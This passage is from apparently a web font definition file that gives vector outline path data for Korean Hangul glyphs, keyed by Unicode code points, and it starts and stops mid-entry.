,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc0d8":{"d":"330,-91r-51,0r0,-81r-32,0r0,80r-49,0r0,-187r49,0r0,69r32,0r0,-69r51,0r0,188xm132,-275v-2,74,13,118,59,146r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-32,64,-70,62,-152r55,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc0d9":{"d":"330,-98r-51,0r0,-74r-32,0r0,74r-49,0r0,-181r49,0r0,69r32,0r0,-69r51,0r0,181xm132,-275v-2,73,15,115,59,144r-25,30v-22,-11,-53,-42,-60,-67v-7,29,-38,61,-64,73r-26,-30v49,-32,63,-70,62,-150r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc0db":{"d":"330,-76r-51,0r0,-93r-32,0r0,72r-49,0r0,-182r49,0r0,72r32,0r0,-72r51,0r0,203xm133,-275v-2,76,13,119,58,149r-24,31v-24,-11,-51,-42,-60,-68v-9,28,-38,61,-64,74r-26,-31v50,-32,63,-72,61,-155r55,0xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\uc0dd":{"d":"330,-99r-51,0r0,-74r-32,0r0,69r-49,0r0,-175r49,0r0,68r32,0r0,-68r51,0r0,180xm133,-275v-2,73,13,113,58,141r-25,31v-22,-11,-52,-41,-59,-66v-8,29,-38,61,-63,74r-27,-31v48,-31,63,-69,61,-149r55,0xm222,-95v57,0,102,30,102,82v0,52,-46,81,-102,81v-58,0,-103,-29,-103,-81v0,-52,45,-82,103,-82xm222,28v26,0,47,-17,47,-41v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc0e4":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm6,-53v67,-43,86,-109,81,-222r59,0v-5,105,14,172,83,217r-27,33v-27,-11,-76,-61,-84,-91v-9,35,-53,80,-85,95"},"\uc0f4":{"d":"357,-132r-55,0r0,41r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,39r55,0r0,37xm11,-125v57,-28,80,-67,77,-150r59,0v-3,73,20,118,76,145r-22,33v-30,-8,-71,-45,-82,-72v-12,30,-52,65,-84,78xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0r0,51v0,7,3,10,9,10r101,0"},"\uc0f5":{"d":"357,-135r-55,0r0,39r-58,0r0,-183r58,0r0,34r55,0r0,37r-55,0r0,36r55,0r0,37xm147,-275v-3,76,24,117,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-52,65,-84,78r-23,-33v56,-29,79,-66,77,-148r58,0xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r110,0r0,-34r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0f7":{"d":"357,-126r-55,0r0,47r-58,0r0,-200r58,0r0,36r55,0r0,37r-55,0r0,43r55,0r0,37xm12,-120v58,-28,80,-69,77,-155r59,0v-4,75,20,121,76,148r-23,32v-30,-10,-70,-44,-81,-72v-11,32,-51,67,-84,80xm218,-81v0,59,51,92,105,104r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v58,-13,104,-41,103,-106r59,0"},"\uc0f9":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,39r55,0r0,37xm12,-130v56,-26,80,-63,77,-145r59,0v-3,70,20,111,75,138r-22,33v-31,-11,-68,-40,-81,-67v-14,32,-50,61,-84,75xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc11c":{"d":"322,58r-57,0r0,-206r-72,0r0,-38r72,0r0,-93r57,0r0,337xm148,-275v-5,109,15,179,84,217r-28,33v-29,-12,-73,-59,-84,-89v-11,35,-52,76,-83,93r-27,-33v68,-41,85,-110,80,-221r58,0"},"\uc11d":{"d":"320,-89r-58,0r0,-99r-63,0r0,-38r63,0r0,-53r58,0r0,190xm153,-275v-4,80,20,122,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v58,-28,80,-66,76,-151r59,0xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc11e":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm322,-49r-6,107r-51,0r0,-84v-3,-22,-41,-7,-61,-11r0,-38r94,0v17,0,25,9,24,26xm193,-49r-6,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,24,9,23,26"},"\uc11f":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm293,-76v-1,59,13,87,48,112r-27,29v-18,-8,-43,-38,-48,-58v-5,23,-28,48,-48,58r-26,-29v35,-24,48,-54,47,-112r54,0xm192,-49r-7,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,25,9,24,26"},"\uc120":{"d":"320,-46r-58,0r0,-134r-64,0r0,-38r64,0r0,-61r58,0r0,233xm18,-112v60,-30,80,-73,76,-163r59,0v-4,80,17,130,75,159r-22,33v-30,-10,-70,-47,-81,-74v-11,33,-51,66,-84,79xm332,52r-219,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r178,0r0,38"},"\uc123":{"d":"320,-90r-58,0r0,-98r-63,0r0,-38r63,0r0,-53r58,0r0,189xm153,-275v-4,80,20,121,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-34v58,-28,80,-65,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0r0,51v0,7,3,10,10,10r171,0r0,38r-209,0"},"\uc124":{"d":"320,-108r-58,0r0,-85r-63,0r0,-38r63,0r0,-48r58,0r0,171xm19,-136v55,-28,78,-61,76,-140r59,0v-3,68,21,109,75,135r-22,33v-30,-9,-71,-43,-81,-71v-12,32,-51,63,-84,76xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\uc12c":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc12d":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,21,117,75,143r-22,33v-32,-11,-68,-42,-81,-70v-11,31,-51,62,-83,75r-24,-33v58,-28,80,-64,77,-148r58,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc12f":{"d":"320,-71r-58,0r0,-116r-63,0r0,-38r63,0r0,-54r58,0r0,208xm154,-275v-4,80,20,124,74,149r-22,32v-30,-9,-70,-43,-80,-71v-10,33,-50,65,-83,78r-24,-34v58,-28,80,-68,76,-154r59,0xm228,-78v1,57,53,90,108,102r-19,36v-43,-7,-99,-40,-116,-72v-16,36,-72,65,-120,73r-18,-36v72,-18,108,-50,107,-103r58,0"},"\uc130":{"d":"320,-93r-58,0r0,-96r-63,0r0,-38r63,0r0,-52r58,0r0,186xm153,-275v-3,78,20,120,75,144r-22,33v-31,-10,-69,-43,-81,-70v-12,31,-50,62,-83,75r-24,-33v58,-28,80,-64,77,-149r58,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,61,-60,60,-111r56,0v-1,41,11,69,35,92v25,-23,37,-51,36,-92r55,0v-1,52,19,85,61,111"},"\uc131":{"d":"320,-94r-57,0r0,-96r-64,0r0,-38r64,0r0,-51r57,0r0,185xm154,-275v-3,78,22,114,75,140r-22,32v-33,-9,-68,-40,-81,-68v-12,33,-50,63,-84,76r-23,-34v56,-27,78,-63,76,-146r59,0xm217,-93v57,0,102,28,102,80v0,52,-45,81,-102,81v-56,0,-101,-29,-101,-81v0,-51,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,19,41,44,41"},"\uc136":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,22,116,75,142r-22,33v-32,-11,-68,-42,-81,-70v-12,32,-48,62,-83,75r-24,-34v57,-28,79,-63,77,-146r58,0xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-45,-2,-67r-35,0r0,-38r246,0r0,38r-35,0r-2,67r38,0r0,38xm235,24r0,-67r-62,0r0,67r62,0"},"\uc138":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-200r-51,0r0,-38r51,0r0,-95r49,0r0,333xm131,-275v-3,102,4,180,61,222r-28,29v-23,-14,-54,-56,-59,-87v-7,33,-38,72,-63,89r-28,-28v58,-46,65,-118,62,-225r55,0"},"\uc13c":{"d":"330,-53r-51,0r0,-226r51,0r0,226xm258,-53r-49,0r0,-123r-47,0r0,-38r47,0r0,-65r49,0r0,226xm133,-275v-3,80,11,131,60,161r-25,30v-23,-10,-54,-45,-61,-70v-7,28,-41,63,-66,76r-26,-31v53,-33,66,-79,63,-166r55,0xm338,52r-222,0v-47,-1,-20,-75,-27,-116r56,0r0,69v0,6,4,9,10,9r183,0r0,38"},"\uc140":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm258,-109r-49,0r0,-80r-47,0r0,-38r47,0r0,-52r49,0r0,170xm133,-276v-2,71,16,109,60,137r-25,30v-23,-10,-53,-42,-61,-67v-7,27,-41,60,-65,73r-27,-30v48,-32,65,-64,63,-143r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc149":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm258,-97r-49,0r0,-89r-48,0r0,-38r48,0r0,-55r49,0r0,182xm132,-276v-3,75,15,117,60,146r-25,30v-23,-11,-54,-42,-61,-68v-7,29,-40,61,-65,74r-26,-31v50,-32,65,-71,63,-151r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc14b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm258,-93r-49,0r0,-90r-47,0r0,-38r47,0r0,-58r49,0r0,186xm133,-275v-2,77,12,120,60,151r-25,30v-22,-10,-55,-45,-61,-69v-9,28,-39,63,-65,76r-26,-30v50,-32,65,-75,62,-158r55,0xm234,-78v2,60,51,86,108,102r-19,36v-41,-8,-100,-41,-116,-72v-16,35,-72,66,-120,73r-18,-36v72,-19,108,-50,107,-103r58,0"},"\uc14d":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm258,-103r-49,0r0,-83r-47,0r0,-38r47,0r0,-55r49,0r0,176xm133,-275v-2,73,15,113,60,142r-25,30v-24,-11,-53,-42,-61,-68v-7,28,-40,64,-65,76r-26,-30v48,-32,64,-71,62,-150r55,0xm223,-93v56,0,102,29,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,47,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc154":{"d":"322,58r-57,0r0,-163r-68,0r0,-38r68,0r0,-49r-68,0r0,-37r68,0r0,-50r57,0r0,337xm148,-275v-5,108,14,181,83,220r-28,33v-27,-12,-75,-61,-83,-91v-10,35,-52,77,-83,94r-27,-33v69,-41,84,-112,79,-223r59,0"},"\uc158":{"d":"320,-45r-58,0r0,-103r-58,0r0,-36r58,0r0,-29r-58,0r0,-36r58,0r0,-30r58,0r0,234xm17,-111v62,-29,81,-74,77,-165r59,0v-4,82,16,135,75,163r-22,33v-30,-10,-70,-48,-81,-76v-11,32,-51,66,-84,79xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38"},"\uc164":{"d":"320,-89r-58,0r0,-63r-58,0r0,-36r58,0r0,-27r-58,0r0,-36r58,0r0,-28r58,0r0,190xm153,-276v-4,81,20,125,75,149r-22,32v-30,-10,-70,-43,-81,-71v-11,32,-51,63,-84,76r-23,-34v59,-28,79,-67,76,-152r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc167":{"d":"320,-70r-58,0r0,-80r-56,0r0,-36r56,0r0,-28r-56,0r0,-36r56,0r0,-29r58,0r0,209xm154,-276v-4,81,19,126,74,151r-22,32v-31,-10,-68,-43,-80,-71v-11,31,-51,66,-83,79r-24,-34v58,-28,79,-71,76,-157r59,0xm228,-77v2,61,52,86,108,101r-19,36v-43,-7,-100,-40,-116,-72v-15,35,-73,66,-120,73r-18,-36v72,-19,108,-49,107,-102r58,0"},"\uc168":{"d":"320,-92r-58,0r0,-61r-57,0r0,-36r57,0r0,-27r-57,0r0,-36r57,0r0,-27r58,0r0,187xm18,-125v59,-28,79,-66,76,-151r59,0v-4,75,18,120,75,147r-22,33v-31,-11,-69,-42,-81,-70v-13,31,-49,62,-83,75xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110"},"\uc18c":{"d":"210,-274v-5,81,53,115,117,136r-16,36v-52,-11,-110,-45,-130,-84v-20,41,-76,72,-129,84r-17,-36v82,-25,119,-61,115,-136r60,0xm345,-8r-330,0r0,-37r136,0r0,-76r58,0r0,76r136,0r0,37"},"\uc18d":{"d":"210,-280v-1,64,51,86,111,98r-15,35v-47,-4,-108,-35,-125,-66v-18,36,-75,59,-126,66r-15,-36v75,-16,112,-42,110,-97r60,0xm345,-84r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm302,-36r-6,94r-53,0r0,-70v0,-8,-4,-12,-11,-12r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\uc190":{"d":"211,-279v-1,66,50,91,111,104r-14,35v-45,-5,-109,-37,-126,-68v-18,34,-76,62,-126,68r-15,-36v76,-18,113,-44,110,-103r60,0xm345,-69r-330,0r0,-38r137,0r0,-53r58,0r0,53r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,10,9r183,0r0,38r-224,0"},"\uc194":{"d":"210,-280v2,58,52,78,110,90r-13,35v-45,-5,-109,-34,-126,-64v-19,33,-76,58,-127,64r-13,-35v74,-15,110,-42,109,-90r60,0xm345,-100r-330,0r0,-35r136,0r0,-41r58,0r0,41r136,0r0,35xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,57,15,87r-179,0v1,9,-4,22,7,21r182,0r0,35r-215,0"},"\uc19c":{"d":"210,-280v0,63,51,85,111,97r-15,35v-46,-5,-108,-34,-125,-65v-19,34,-75,59,-126,65r-15,-36v75,-16,112,-42,110,-96r60,0xm345,-85r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,24r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\uc19d":{"d":"306,-149v-46,-5,-107,-33,-125,-64v-20,33,-76,56,-126,64r-14,-37v75,-16,111,-42,109,-94r60,0v-2,54,35,78,111,95xm345,-88r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc19f":{"d":"210,-280v-1,64,50,89,110,100r-14,35v-46,-5,-107,-34,-125,-66v-19,35,-75,58,-125,66r-15,-36v76,-18,112,-43,109,-99r60,0xm345,-80r-330,0r0,-37r136,0r0,-50r58,0r0,50r136,0r0,37xm43,25v61,-15,105,-29,107,-92r59,0v-1,48,35,73,109,91r-17,36v-44,-7,-102,-33,-120,-62v-17,32,-75,57,-121,63"},"\uc1a1":{"d":"210,-280v0,63,51,82,110,95r-14,35v-46,-5,-106,-33,-125,-64v-19,33,-75,57,-125,64r-15,-36v75,-16,111,-41,109,-94r60,0xm345,-89r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm180,-76v59,0,104,21,104,73v0,51,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-73,104,-73xm180,34v26,0,48,-13,48,-37v0,-23,-23,-36,-48,-36v-25,0,-48,13,-48,36v0,24,22,37,48,37"},"\uc1a5":{"d":"306,-153v-45,-5,-108,-32,-125,-63v-20,33,-76,55,-126,63r-14,-35v74,-15,110,-43,109,-92r60,0v-1,51,35,76,111,92xm345,-94r-330,0r0,-36r136,0r0,-43r58,0r0,43r136,0r0,36xm90,62v-22,0,-30,-9,-31,-30r0,-105r244,0r0,34r-186,0r0,16r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,34r-217,0"},"\uc1a8":{"d":"148,-272v-2,77,23,110,77,137r-22,36v-29,-9,-74,-45,-83,-72v-12,30,-54,64,-87,75r-22,-33v56,-27,81,-62,78,-143r59,0xm147,-48v51,1,100,-1,100,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r81,0r0,-70r57,0r0,69"},"\uc1ac":{"d":"153,-107v47,-3,94,5,94,-33r0,-139r58,0r0,90r51,0r0,38r-51,0r0,124r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r79,0r0,-50r57,0r0,50xm18,-170v48,-21,78,-43,77,-106r59,0v-2,52,22,82,74,102r-18,34v-30,-8,-73,-37,-85,-63v-12,29,-52,56,-86,66xm318,57r-223,0v-44,1,-22,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r181,0r0,38"},"\uc1c4":{"d":"135,-272v-2,72,16,108,60,137r-25,33v-24,-11,-55,-42,-62,-69v-7,28,-39,63,-65,75r-27,-30v48,-31,67,-68,64,-146r55,0xm133,-48v37,2,73,-4,73,-34r0,-197r48,0r0,113r27,0r0,-113r50,0r0,337r-50,0r0,-186r-27,0r0,182r-48,0r0,-85v-31,30,-122,20,-192,22r0,-38r67,0r0,-70r52,0r0,69"},"\uc1d7":{"d":"138,-120v34,-1,67,1,68,-30r0,-129r48,0r0,78r26,0r0,-78r50,0r0,215r-50,0r0,-99r-26,0r0,81r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r63,0r0,-42r52,0r0,41xm139,-277v-1,53,18,79,56,98r-22,31v-24,-9,-52,-33,-61,-56v-8,27,-38,49,-64,61r-24,-30v41,-23,61,-44,60,-104r55,0xm323,60v-44,-7,-101,-35,-120,-66v-19,35,-72,58,-121,67r-17,-35v74,-18,108,-43,107,-92r59,0v-1,47,34,72,108,90"},"\uc1e0":{"d":"162,-272v-2,79,25,112,80,140r-23,33v-31,-10,-74,-43,-85,-72v-12,31,-54,63,-88,75r-23,-33v57,-28,83,-62,80,-143r59,0xm161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-70r57,0r0,69"},"\uc1e4":{"d":"30,-170v48,-21,78,-43,77,-106r59,0v-2,52,23,82,75,102r-19,34v-30,-8,-72,-38,-84,-63v-13,29,-53,56,-87,66xm165,-107v49,-3,99,7,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-50r57,0r0,50xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc1fc":{"d":"210,-274v-4,81,53,113,119,135r-16,36v-52,-10,-113,-46,-132,-84v-18,41,-78,73,-131,84r-17,-36v83,-25,121,-61,117,-135r60,0xm345,-7r-330,0r0,-38r84,0r0,-66r57,0r0,66r48,0r0,-66r57,0r0,66r84,0r0,38"},"\uc204":{"d":"345,-99r-330,0r0,-35r87,0r0,-34v-15,5,-31,9,-48,11r-14,-35v74,-15,111,-42,110,-89r60,0v-1,48,36,73,111,89r-14,35v-16,-2,-31,-6,-47,-11r0,34r85,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm249,-172v-34,-13,-57,-28,-68,-47v-11,19,-33,35,-67,47r45,0r0,38r44,0r0,-38r46,0"},"\uc20d":{"d":"345,-86r-330,0r0,-37r87,0r0,-40v-15,5,-30,9,-47,11r-15,-36v75,-16,112,-41,110,-92r60,0v-2,52,34,76,111,92r-14,36v-16,-2,-31,-6,-47,-11r0,40r85,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm249,-167v-34,-13,-57,-29,-68,-48v-11,19,-33,35,-67,48r45,0r0,44r44,0r0,-44r46,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc20f":{"d":"210,-280v0,63,51,86,111,98r-14,36v-16,-2,-31,-6,-47,-12r0,43r85,0r0,37r-330,0r0,-37r87,0r0,-43v-15,5,-30,9,-47,12r-15,-36v75,-16,112,-43,110,-98r60,0xm43,25v62,-14,104,-28,107,-90r59,0v-1,46,36,71,109,89r-17,36v-43,-5,-102,-32,-120,-61v-17,32,-76,56,-122,62xm249,-162v-33,-14,-56,-31,-68,-51v-11,20,-33,37,-67,51r45,0r0,47r44,0r0,-47r46,0"},"\uc218":{"d":"210,-278v-4,73,52,102,114,118r-15,37v-47,-8,-109,-41,-128,-76v-16,38,-79,68,-128,76r-16,-37v66,-15,115,-43,113,-118r60,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\uc219":{"d":"210,-280v0,62,50,86,110,97r-14,36v-46,-4,-108,-36,-125,-66v-18,35,-74,60,-125,66r-15,-36v75,-16,111,-43,109,-97r60,0xm345,-92r-136,0r0,32v35,5,97,-16,94,25r-6,93r-53,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc21c":{"d":"212,-279v-1,63,49,89,110,100r-14,36v-46,-5,-108,-35,-125,-67v-19,36,-74,59,-125,67r-15,-36v76,-16,111,-43,109,-100r60,0xm345,-84r-130,0r0,69r-58,0r0,-69r-142,0r0,-37r330,0r0,37xm85,56v-48,2,-20,-70,-27,-109r58,0r0,62v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc21f":{"d":"210,-280v0,63,50,84,110,97r-14,35v-48,-5,-107,-32,-125,-65v-21,35,-72,57,-125,65r-15,-36v75,-16,111,-42,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r95,0r0,38r-187,0v3,17,-9,48,10,48r181,0r0,38r-219,0"},"\uc220":{"d":"210,-280v0,59,50,80,109,91r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-10,106,-31,108,-90r60,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,20,7,20r183,0r0,35r-215,0"},"\uc228":{"d":"210,-280v0,63,51,83,110,96r-14,36v-48,-5,-107,-33,-125,-66v-21,36,-71,59,-125,66r-15,-36v75,-16,111,-44,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,103r-210,0xm244,24v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc229":{"d":"210,-280v1,61,51,81,110,94r-14,35v-46,-5,-107,-33,-125,-64v-20,33,-73,58,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0xm345,-96r-136,0r0,43r-58,0r0,-43r-136,0r0,-36r330,0r0,36xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,32r127,0r0,-32r58,0r0,133r-212,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\uc22b":{"d":"210,-280v0,63,50,83,110,96r-15,36v-46,-5,-106,-33,-124,-65v-20,35,-73,57,-124,65r-16,-36v74,-16,111,-42,109,-96r60,0xm345,-93r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-49v4,49,57,63,110,73r-16,36v-45,-3,-104,-29,-122,-57v-17,32,-75,54,-124,58r-15,-36v73,-12,109,-33,108,-74r59,0"},"\uc22d":{"d":"306,-151v-46,-5,-107,-33,-125,-64v-20,33,-74,57,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0v-1,52,35,78,110,94xm76,-1v0,-43,32,-64,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,27,75,70v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm131,-1v0,47,98,46,98,0v0,-46,-98,-46,-98,0"},"\uc22f":{"d":"210,-280v1,58,52,79,109,89r-13,34v-47,-4,-106,-31,-125,-62v-16,33,-77,58,-126,62r-13,-34v59,-11,106,-29,108,-89r60,0xm345,-106r-136,0r0,26r-58,0r0,-26r-136,0r0,-35r330,0r0,35xm305,66v-47,-2,-104,-26,-124,-53v-18,31,-78,50,-127,54r-11,-33v54,-8,87,-22,100,-44r-92,0r0,-35r100,0r0,-24r58,0r0,24r100,0r0,35r-91,0v15,22,47,36,98,43"},"\uc231":{"d":"306,-152v-47,-4,-106,-33,-125,-64v-21,34,-72,56,-125,64r-15,-36v75,-16,110,-43,109,-92r60,0v-2,52,34,78,110,93xm345,-99r-136,0r0,26r95,0r0,33r-187,0r0,18r183,0r0,32r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0v-53,-2,-22,-88,-30,-135r92,0r0,-26r-136,0r0,-36r330,0r0,36"},"\uc232":{"d":"210,-280v1,61,51,83,110,95r-14,35v-46,-5,-108,-34,-125,-65v-20,35,-74,57,-125,65r-15,-35v75,-16,110,-44,109,-95r60,0xm345,-96r-136,0r0,26r96,0r0,37r-36,0r-2,58r40,0r0,37r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r96,0r0,-26r-136,0r0,-37r330,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\uc234":{"d":"322,58r-58,0r0,-67r-67,0r0,-36r67,0r0,-234r58,0r0,337xm159,-277v-1,66,29,98,77,121r-22,33v-32,-8,-71,-41,-83,-67v-13,30,-52,58,-85,70r-24,-33v53,-26,80,-50,78,-124r59,0xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc248":{"d":"322,-68r-58,0r0,-8r-63,0r0,-31r63,0r0,-172r58,0r0,211xm165,-277v1,50,29,65,72,80r-17,33v-32,-5,-72,-30,-83,-54v-12,27,-52,49,-86,57r-19,-33v47,-18,72,-30,74,-83r59,0xm23,-148v72,-1,158,4,220,-6r5,27v-19,7,-47,11,-85,13r0,46r-57,0r0,-46r-83,0r0,-34xm261,5v-7,25,-39,49,-63,59v-24,-8,-56,-37,-64,-59v-9,24,-36,48,-61,59r-26,-31v35,-20,59,-41,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v18,1,40,-2,56,1v0,38,20,68,60,89r-26,31v-23,-9,-54,-36,-62,-59"},"\uc250":{"d":"332,58r-50